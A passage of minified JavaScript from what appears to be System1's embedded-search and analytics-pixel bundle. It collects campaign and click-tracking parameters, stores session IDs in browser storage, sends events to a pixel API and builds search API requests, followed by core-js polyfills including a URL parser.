n=t||{},r=n.location,o=(r=void 0===r?{}:r).href,i=void 0===o?"":o,a=n.document,s=(a=void 0===a?{}:a).referrer,u=void 0===s?"":s,f=i.split("#")[0].split("?")[1]||"",l=e||{},d=l.campaignId,v=l.utmSource;return p(p({},e||{}),{},{accountId:(0,c.getParam)(f,"utm_acid"),adgroup:(0,c.getParam)(f,"adgroup"),asid:(0,c.getParam)(f,"asid"),campaignId:d||(0,c.getParam)(f,"campaign_id")||(0,c.getParam)(f,"utm_caid")||(0,c.getParam)(f,"utm_campaign"),fbclid:(0,c.getParam)(f,"fbclid"),gclid:(0,c.getParam)(f,"gclid"),msclkid:(0,c.getParam)(f,"msclkid"),placement:(0,c.getParam)(f,"placement"),postback:(0,c.getParam)(f,"postback"),pxid:(0,c.getParam)(f,"pxid"),referrer:u,url:i,utmMedium:(0,c.getParam)(f,"utm_medium"),utmSource:v||(0,c.getParam)(f,"utm_source")})};e.defaultSession=h;var g=function(){var e=function(){var e=t.localStorage,n=t.sessionStorage,r={};return Object.entries(f.PERSIST_VARIABLES).forEach((function(i){var a=(0,o.default)(i,2),c=a[0],s=a[1],u=s.name,f=s.storage;"sessionStorage"===f&&n&&(r[c]=t.sessionStorage.getItem(u)),"localStorage"===f&&e&&(r[c]=t.localStorage.getItem(u))})),r}(),n=h(),r=p({},e);return Object.entries(n).forEach((function(t){var n=(0,o.default)(t,2),i=n[0],a=n[1];r[i]=a||e[i]||""})),r};function m(e){var n,r=e||{},i=r.config,c=r.payloadAllowlist,s=void 0===c?[]:c,u=t[f.DPL_GLOBAL_SESSION_SCOPE]||g()||{},l=u.s1sid,d=u.pageId,v=u.syncS1sid,h=u.syncPageId,m=i||{},y=m.s1sid,b=m.pageId,S=!s.length||s.indexOf("s1sid")>=0,w=!s.length||s.indexOf("pageId")>=0;l||y||!t.localStorage||(n=t.localStorage.getItem(f.S1SID_LOCAL_STORAGE));var x=p(p(p({},u),i),{},{s1sid:y||l||n||(0,a.getUniqueId)(),pageId:b||d||(0,a.getUniqueId)(),syncS1sid:l&&y&&l!==y?l:v||"",syncPageId:d&&b&&d!==b?d:h||""});return t.localStorage&&S&&t.localStorage.setItem(f.S1SID_LOCAL_STORAGE,x.s1sid),function(e,n){var r=t.localStorage,i=t.sessionStorage;Object.entries(e).forEach((function(e){var a=(0,o.default)(e,2),c=a[0],s=a[1];if(s&&f.PERSIST_VARIABLES[c]){var u=f.PERSIST_VARIABLES[c],l=u.name,d=u.storage,p=!n.length||n.indexOf(c)>=0;"sessionStorage"===d&&i&&p&&t.sessionStorage.setItem(l,s),"localStorage"===d&&r&&p&&t.localStorage.setItem(l,s)}}))}(x,s),s.length&&Object.keys(x).forEach((function(t){s.indexOf(t)<0&&delete x[t]})),(S||w)&&(t[f.DPL_GLOBAL_SESSION_SCOPE]=x),x}function y(t,e,n){if(!(0,a.isObject)(t))throw new Error("AuthorEvent must be an object");if(!t.event)throw new Error("event is required");if(!t.product)throw new Error("product is required");if(!t.payload)throw new Error("payload is required");if(!Object.keys(t.payload).length)throw new Error("payload can not be empty");var r={event:t.event,product:t.product,payload:t.payload};return(0,l.validateAuthorEvent)(r,e,n),r}function b(t,e,n,r){var o=m({payloadAllowlist:r}),i=o.s1sid,a=o.pageId,c=o.url,s=o.referrer,u={event:t.event,product:t.product,payload:{s1sid:i,pageId:a,url:c,referrer:s}};return(0,l.validateMessage)({message:u,MessageSchema:e,Schema:n,path:["BaseEvent"]}),u}function S(t,e,n){var r={event:e.event,product:e.product,payload:p(p({},e.payload),t.payload)};if(n.length){var o={};n.forEach((function(t){o[t]=r.payload[t]})),r.payload=o}return r.payload=(0,a.transformObjectKeystoSnakeCase)(r.payload),r}function w(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;try{var o=n||{},i=o.payloadAllowlist,a=o.payloadWhitelist,c=o.apiOrigin,u=void 0===c?"":c,f=y(t,e,v.Product);a&&console.warn("DPL: `payloadWhitelist` will be deprecated in an upcoming release, please switch to `payloadAllowlist`");var l=b(f,v.ClientBase,v,i||a||[]),d=S(f,l,i||a||[]);return(0,s.sendEvent)(d,(0,s.getPixelApiUrl)(u)),d}catch(t){return r(t),{}}}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(291);Object.defineProperty(e,"__esModule",{value:!0}),e.loadIframe=s,e.onMessage=u,e.createPrimaryClientIdGetter=function(e,n){return function(r){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2?arguments[2]:void 0,f=arguments.length>3?arguments[3]:void 0,l=arguments.length>4?arguments[4]:void 0;c.cb=r,window.addEventListener("message",u,!1),c.timer=t.setTimeout((function(){(0,a.default)("warning: maxTimeout ".concat(o," reached")),window.removeEventListener("message",u),r(null)}),o);var d=function(){c.primaryGaIframe=s(e,n,i,f,l)},p=window,v=p.document,h=void 0===v?{}:v;"complete"===h.readyState||"loading"!==h.readyState&&!h.documentElement.doScroll?d():h.addEventListener("DOMContentLoaded",d)}},e.state=void 0;var o=n(49),i=n(40),a=r(n(63)),c={primaryGaIframe:null,cb:null,timer:null};function s(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",c=window,s=c.document,u=c.location,f=s.createElement("iframe"),l=e===o.DEV?"/@s1/iframe.html":"".concat(o.PROD_DOMAIN,"/%40s1/dpl/").concat(t,"/iframe.html"),d="".concat(l,"#s1&debug=").concat(String(a.isDebugEnabled),"&clientId=").concat(n,"&screen=").concat(o.SCREEN_INITIAL,"&page=").concat(encodeURIComponent(u.pathname),"&location=").concat(encodeURIComponent(u.href),"=&title=").concat(encodeURIComponent(s.title),"&s1sid=").concat(r,"&pageId=").concat(i).substring(0,o.MAX_URL_LENGTH);return f.setAttribute("id",o.IFRAME_ID),f.setAttribute("src",d),f.setAttribute("style","display:none;"),s.body.appendChild(f),f}function u(e){var n=e.data;(0,i.isObject)(n)&&Object.prototype.hasOwnProperty.call(n,"primaryClientId")&&(window.removeEventListener("message",u),t.clearTimeout(c.timer),null!=c.cb&&c.cb(n))}e.state=c}).call(this,n(10))},function(t,e,n){var r=n(302);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(3)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e){function n(t,e){t.onload=function(){this.onerror=this.onload=null,e(null,t)},t.onerror=function(){this.onerror=this.onload=null,e(new Error("Failed to load "+this.src),t)}}function r(t,e){t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,e(null,t))}}t.exports=function(t,e,o){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");"function"==typeof e&&(o=e,e={}),e=e||{},o=o||function(){},a.type=e.type||"text/javascript",a.charset=e.charset||"utf8",a.async=!("async"in e)||!!e.async,a.src=t,e.attrs&&function(t,e){for(var n in e)t.setAttribute(n,e[n])}(a,e.attrs),e.text&&(a.text=""+e.text),("onload"in a?n:r)(a,o),a.onload||n(a,o),i.appendChild(a)}},function(t,e,n){var r=n(162),o=n(165),i=n(125),a=n(208);t.exports=function(t){return r(t)||o(t)||i(t)||a()}},function(t,e,n){t.exports=n(217)},function(t,e,n){t.exports=n(222)},function(t,e,n){t.exports=n(239)},function(t,e,n){t.exports=n(293)},function(t,e,n){t.exports=n(298)},function(t,e,n){"use strict";var r=n(157),o=n.n(r),i=n(12),a=n.n(i),c=n(70),s=n.n(c),u=n(158),f=n.n(u),l=n(159),d=n.n(l),p=n(68),v=n.n(p),h=n(41),g=n.n(h),m=n(8),y=n.n(m),b=n(27),S=n.n(b),w=n(51),x=n.n(w),E=n(52),O=n.n(E),I=n(9),A=n.n(I),_=n(14),P=n(2),L=n(1),T=function(){function t(e,n){x()(this,t),A()(this,"json",void 0),A()(this,"apiUrl",void 0),A()(this,"config",void 0),A()(this,"hashParams",void 0),A()(this,"urlParams",void 0),A()(this,"method",void 0),this.config=e,this.hashParams=n,this.setApiUrl(),this.setUrlParams(),this.method=e.userInfo?"POST":"GET"}return O()(t,[{key:"setUrlParams",value:function(){var t,e=this,n=this.config,r=n.category,o=n.clickTrackingUrl,i=n.ctaParams,a=n.terms,c=n.referrerAdCreative,s=n.gdprOptIn,u=n.isTest,l=n.newSession,p=n.query,h=n.querystringParams,m=n.s1sid,b=n.sc,w=n.segment,x=n.signature,E=n.subId,O=new S.a(window.location.href);m&&O.searchParams.set("s1sid",m);var I=O.href,A=b||"";if(!A)try{var T=sessionStorage.getItem("sc_".concat(this.apiUrl));T&&(A=T)}catch(t){Object(P.b)("failed to get sessionStorage")}var j={clickTrackingUrl:o,debug:!0===this.hashParams.debug?"show":null,embeddedVersion:_.d,embeddedOrigin:new S.a(this.apiUrl).origin,enduserip:this.hashParams.enduserip,gdprOptIn:s,isTest:u,newSession:l,page:Object(L.c)(I,this.config),q:p,sc:A,segment:w,signature:x,subId:E,referrer:document.referrer,locationHref:I};h&&h.query&&(j.qParam=h.query),r&&(j.qc=r),i&&(j.ctaParams=i),a&&(j.terms=a);var k=["kw1","kw2","kw3","kw4","kw5","kw6","kw7","kw8"];return y()(k).call(k,(function(t){e.config[t]&&(j[t]=e.config[t])})),c&&(j.referrerAdCreative=c),Object(P.d)("urlConfig",j),this.urlParams=new g.a,y()(t=v()(j)).call(t,(function(t){var n=d()(t,2),r=n[0],o=n[1];"boolean"==typeof o&&e.urlParams.append(r,o.toString().toLowerCase()),("number"==typeof o||"string"==typeof o||f()(o))&&e.urlParams.append(r,o.toString())})),this.urlParams}},{key:"setApiUrl",value:function(){var t=this.hashParams.searchApi;if(t){if(!t.match(_.a))throw Error("#api domain malformed");if(t&&s()(t).call(t,".s1search.co"))this.apiUrl="https://".concat(t,"/serp");else{if(!t||!s()(t).call(t,":8080")&&!s()(t).call(t,".system1.company"))throw Error("#api domain not allowed");var e,n=window.location.protocol;this.apiUrl=a()(e="".concat(n,"//")).call(e,t,"/serp")}}else{var r=this.config.domain.replace(/\./gi,"-");this.apiUrl="https://".concat(r,".s1search.co/serp")}if(this.config.route&&"home"===this.config.route&&(this.apiUrl=this.apiUrl.replace("serp","")),Object(P.d)("apiUrl",this.apiUrl),!Object(L.e)(this.apiUrl))throw Error("domain is invalid")}},{key:"get",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString())}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}},{key:"post",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString()),method:"POST",body:o()(this.config.userInfo),headers:{"Content-Type":"application/json"}}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}}]),t}();e.a=T},function(t,e,n){t.exports=n(315)},function(t,e,n){t.exports=n(322)},function(t,e,n){var r=n(323),o=n(324),i=n(125),a=n(327);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()}},function(t,e,n){t.exports=n(161)},function(t,e,n){"use strict";n.r(e),function(t){var r=n(149),o=n.n(r),i=n(50),a=n(2),c=n(1),s=n(14),u=Object(c.b)().embeddedVersion||"";if(!t.s1searchReloading&&s.b.test(u)&&u!==s.d){var f="https://s.flocdn.com/@s1/embedded-search/embedded-search-".concat(u,".js");t.s1searchReloading=!0,o()(f),Object(a.d)("aborting",s.d,"reloading",u)}else Object(a.d)("running",s.d),t.s1searchReloading=!0,Object(i.b)();var l=i.c;e.default=l}.call(this,n(10))},function(t,e,n){var r=n(95),o=n(99);t.exports=function(t){if(r(t))return o(t)}},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){n(0)({target:"Array",stat:!0},{isArray:n(45)})},function(t,e,n){var r=n(100),o=n(117),i=n(119);t.exports=function(t){if(void 0!==i&&o(Object(t)))return r(t)}},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){var r=n(5),o=n(103),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(5),o=n(20);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(6);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(17),o=n(22),i=n(111),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),f=i(a,u);if(t&&n!=n){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){"use strict";var r=n(79),o=n(39);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){var r=n(16),o=n(173);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var r=n(0),o=n(113);r({target:"Array",stat:!0,forced:!n(116)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){n(60),n(46);var r=n(178);t.exports=r},function(t,e){t.exports=function(){}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(39),o=n(3),i=n(32),a=o("iterator");t.exports=function(t){var e=Object(t);return void 0!==e[a]||"@@iterator"in e||i.hasOwnProperty(r(e))}},function(t,e,n){var r=n(180);n(198),n(199),n(200),n(201),n(202),t.exports=r},function(t,e,n){n(120),n(122),n(123),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197);var r=n(4);t.exports=r.Symbol},function(t,e,n){var r=n(17),o=n(83).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){n(7)("asyncIterator")},function(t,e){},function(t,e,n){n(7)("hasInstance")},function(t,e,n){n(7)("isConcatSpreadable")},function(t,e,n){n(7)("iterator")},function(t,e,n){n(7)("match")},function(t,e,n){n(7)("matchAll")},function(t,e,n){n(7)("replace")},function(t,e,n){n(7)("search")},function(t,e,n){n(7)("species")},function(t,e,n){n(7)("split")},function(t,e,n){n(7)("toPrimitive")},function(t,e,n){n(7)("toStringTag")},function(t,e,n){n(7)("unscopables")},function(t,e,n){n(26)(Math,"Math",!0)},function(t,e,n){var r=n(5);n(26)(r.JSON,"JSON",!0)},function(t,e,n){n(7)("asyncDispose")},function(t,e,n){n(7)("dispose")},function(t,e,n){n(7)("observable")},function(t,e,n){n(7)("patternMatch")},function(t,e,n){n(7)("replaceAll")},function(t,e,n){t.exports=n(204)},function(t,e,n){var r=n(205);t.exports=r},function(t,e,n){var r=n(206),o=Array.prototype;t.exports=function(t){var e=t.slice;return t===o||t instanceof Array&&e===o.slice?r:e}},function(t,e,n){n(207);var r=n(18);t.exports=r("Array").slice},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(45),a=n(111),c=n(22),s=n(17),u=n(58),f=n(3),l=n(80),d=n(48),p=l("slice"),v=d("slice",{ACCESSORS:!0,0:0,1:2}),h=f("species"),g=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,e){var n,r,f,l=s(this),d=c(l.length),p=a(t,d),v=a(void 0===e?d:e,d);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[h])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(r=new(void 0===n?Array:n)(m(v-p,0)),f=0;p<v;p++,f++)p in l&&u(r,f,l[p]);return r.length=f,r}})},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(210);t.exports=r},function(t,e,n){n(211),n(214),n(86);var r=n(4);t.exports=r.URL},function(t,e,n){"use strict";n(46);var r,o=n(0),i=n(11),a=n(126),c=n(5),s=n(77),u=n(33),f=n(85),l=n(15),d=n(212),p=n(113),v=n(102).codeAt,h=n(213),g=n(26),m=n(86),y=n(38),b=c.URL,S=m.URLSearchParams,w=m.getState,x=y.set,E=y.getterFor("URL"),O=Math.floor,I=Math.pow,A=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,P=/\d/,L=/^(0x|0X)/,T=/^[0-7]+$/,j=/^\d+$/,k=/^[\dA-Fa-f]+$/,C=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,R=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,D=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,M=/[\u0009\u000A\u000D]/g,U=function(t,e){var n,r,o;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return"Invalid host";if(!(n=B(e.slice(1,-1))))return"Invalid host";t.host=n}else if(J(t)){if(e=h(e),C.test(e))return"Invalid host";if(null===(n=N(e)))return"Invalid host";t.host=n}else{if(R.test(e))return"Invalid host";for(n="",r=p(e),o=0;o<r.length;o++)n+=W(r[o],F);t.host=n}},N=function(t){var e,n,r,o,i,a,c,s=t.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(e=s.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=s[r]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=L.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?j:8==i?T:k).test(o))return t;a=parseInt(o,i)}n.push(a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=I(256,5-e))return null}else if(a>255)return null;for(c=n.pop(),r=0;r<n.length;r++)c+=n[r]*I(256,3-r);return c},B=function(t){var e,n,r,o,i,a,c,s=[0,0,0,0,0,0,0,0],u=0,f=null,l=0,d=function(){return t.charAt(l)};if(":"==d()){if(":"!=t.charAt(1))return;l+=2,f=++u}for(;d();){if(8==u)return;if(":"!=d()){for(e=n=0;n<4&&k.test(d());)e=16*e+parseInt(d(),16),l++,n++;if("."==d()){if(0==n)return;if(l-=n,u>6)return;for(r=0;d();){if(o=null,r>0){if(!("."==d()&&r<4))return;l++}if(!P.test(d()))return;for(;P.test(d());){if(i=parseInt(d(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}s[u]=256*s[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==d()){if(l++,!d())return}else if(d())return;s[u++]=e}else{if(null!==f)return;l++,f=++u}}if(null!==f)for(a=u-f,u=7;0!=u&&a>0;)c=s[u],s[u--]=s[f+a-1],s[f+--a]=c;else if(8!=u)return;return s},V=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=O(t/256);return e.join(".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},F={},q=d({},F,{" ":1,'"':1,"<":1,">":1,"`":1}),G=d({},q,{"#":1,"?":1,"{":1,"}":1}),H=d({},G,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),W=function(t,e){var n=v(t,0);return n>32&&n<127&&!l(e,t)?t:encodeURIComponent(t)},z={ftp:21,file:null,http:80,https:443,ws:80,wss:443},J=function(t){return l(z,t.scheme)},Y=function(t){return""!=t.username||""!=t.password},$=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},K=function(t,e){var n;return 2==t.length&&A.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},Z=function(t){var e;return t.length>1&&K(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},X=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&K(e[0],!0)||e.pop()},Q=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},et={},nt={},rt={},ot={},it={},at={},ct={},st={},ut={},ft={},lt={},dt={},pt={},vt={},ht={},gt={},mt={},yt={},bt={},St={},wt=function(t,e,n,o){var i,a,c,s,u,f=n||tt,d=0,v="",h=!1,g=!1,m=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(D,"")),e=e.replace(M,""),i=p(e);d<=i.length;){switch(a=i[d],f){case tt:if(!a||!A.test(a)){if(n)return"Invalid scheme";f=nt;continue}v+=a.toLowerCase(),f=et;break;case et:if(a&&(_.test(a)||"+"==a||"-"==a||"."==a))v+=a.toLowerCase();else{if(":"!=a){if(n)return"Invalid scheme";v="",f=nt,d=0;continue}if(n&&(J(t)!=l(z,v)||"file"==v&&(Y(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void(J(t)&&z[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?f=pt:J(t)&&o&&o.scheme==t.scheme?f=rt:J(t)?f=ct:"/"==i[d+1]?(f=ot,d++):(t.cannotBeABaseURL=!0,t.path.push(""),f=yt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=a)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==a){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,f=St;break}f="file"==o.scheme?pt:it;continue;case rt:if("/"!=a||"/"!=i[d+1]){f=it;continue}f=st,d++;break;case ot:if("/"==a){f=ut;break}f=mt;continue;case it:if(t.scheme=o.scheme,a==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==a||"\\"==a&&J(t))f=at;else if("?"==a)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),f=mt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}break;case at:if(!J(t)||"/"!=a&&"\\"!=a){if("/"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,f=mt;continue}f=ut}else f=st;break;case ct:if(f=st,"/"!=a||"/"!=v.charAt(d+1))continue;d++;break;case st:if("/"!=a&&"\\"!=a){f=ut;continue}break;case ut:if("@"==a){h&&(v="%40"+v),h=!0,c=p(v);for(var y=0;y<c.length;y++){var b=c[y];if(":"!=b||m){var S=W(b,H);m?t.password+=S:t.username+=S}else m=!0}v=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(h&&""==v)return"Invalid authority";d-=p(v).length+1,v="",f=ft}else v+=a;break;case ft:case lt:if(n&&"file"==t.scheme){f=ht;continue}if(":"!=a||g){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(J(t)&&""==v)return"Invalid host";if(n&&""==v&&(Y(t)||null!==t.port))return;if(s=U(t,v))return s;if(v="",f=gt,n)return;continue}"["==a?g=!0:"]"==a&&(g=!1),v+=a}else{if(""==v)return"Invalid host";if(s=U(t,v))return s;if(v="",f=dt,n==lt)return}break;case dt:if(!P.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=J(t)&&w===z[t.scheme]?null:w,v=""}if(n)return;f=gt;continue}return"Invalid port"}v+=a;break;case pt:if(t.scheme="file","/"==a||"\\"==a)f=vt;else{if(!o||"file"!=o.scheme){f=mt;continue}if(a==r)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==a)t.host=o.host,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){Z(i.slice(d).join(""))||(t.host=o.host,t.path=o.path.slice(),X(t)),f=mt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}}break;case vt:if("/"==a||"\\"==a){f=ht;break}o&&"file"==o.scheme&&!Z(i.slice(d).join(""))&&(K(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),f=mt;continue;case ht:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&K(v))f=mt;else if(""==v){if(t.host="",n)return;f=gt}else{if(s=U(t,v))return s;if("localhost"==t.host&&(t.host=""),n)return;v="",f=gt}continue}v+=a;break;case gt:if(J(t)){if(f=mt,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(f=mt,"/"!=a))continue}else t.fragment="",f=St;else t.query="",f=bt;break;case mt:if(a==r||"/"==a||"\\"==a&&J(t)||!n&&("?"==a||"#"==a)){if(".."===(u=(u=v).toLowerCase())||"%2e."===u||".%2e"===u||"%2e%2e"===u?(X(t),"/"==a||"\\"==a&&J(t)||t.path.push("")):Q(v)?"/"==a||"\\"==a&&J(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&K(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(a==r||"?"==a||"#"==a))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==a?(t.query="",f=bt):"#"==a&&(t.fragment="",f=St)}else v+=W(a,G);break;case yt:"?"==a?(t.query="",f=bt):"#"==a?(t.fragment="",f=St):a!=r&&(t.path[0]+=W(a,F));break;case bt:n||"#"!=a?a!=r&&("'"==a&&J(t)?t.query+="%27":t.query+="#"==a?"%23":W(a,F)):(t.fragment="",f=St);break;case St:a!=r&&(t.fragment+=W(a,q))}d++}},xt=function(t){var e,n,r=f(this,xt,"URL"),o=arguments.length>1?arguments[1]:void 0,a=String(t),c=x(r,{type:"URL"});if(void 0!==o)if(o instanceof xt)e=E(o);else if(n=wt(e={},String(o)))throw TypeError(n);if(n=wt(c,a,null,e))throw TypeError(n);var s=c.searchParams=new S,u=w(s);u.updateSearchParams(c.query),u.updateURL=function(){c.query=String(s)||null},i||(r.href=Ot.call(r),r.origin=It.call(r),r.protocol=At.call(r),r.username=_t.call(r),r.password=Pt.call(r),r.host=Lt.call(r),r.hostname=Tt.call(r),r.port=jt.call(r),r.pathname=kt.call(r),r.search=Ct.call(r),r.searchParams=Rt.call(r),r.hash=Dt.call(r))},Et=xt.prototype,Ot=function(){var t=E(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,s=t.fragment,u=e+":";return null!==o?(u+="//",Y(t)&&(u+=n+(r?":"+r:"")+"@"),u+=V(o),null!==i&&(u+=":"+i)):"file"==e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==c&&(u+="?"+c),null!==s&&(u+="#"+s),u},It=function(){var t=E(this),e=t.scheme,n=t.port;if("blob"==e)try{return new URL(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&J(t)?e+"://"+V(t.host)+(null!==n?":"+n:""):"null"},At=function(){return E(this).scheme+":"},_t=function(){return E(this).username},Pt=function(){return E(this).password},Lt=function(){var t=E(this),e=t.host,n=t.port;return null===e?"":null===n?V(e):V(e)+":"+n},Tt=function(){var t=E(this).host;return null===t?"":V(t)},jt=function(){var t=E(this).port;return null===t?"":String(t)},kt=function(){var t=E(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},Ct=function(){var t=E(this).query;return t?"?"+t:""},Rt=function(){return E(this).searchParams},Dt=function(){var t=E(this).fragment;return t?"#"+t:""},Mt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&s(Et,{href:Mt(Ot,(function(t){var e=E(this),n=String(t),r=wt(e,n);if(r)throw TypeError(r);w(e.searchParams).updateSearchParams(e.query)})),origin:Mt(It),protocol:Mt(At,(function(t){var e=E(this);wt(e,String(t)+":",tt)})),username:Mt(_t,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=W(n[r],H)}})),password:Mt(Pt,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=W(n[r],H)}})),host:Mt(Lt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),ft)})),hostname:Mt(Tt,(function(t){var 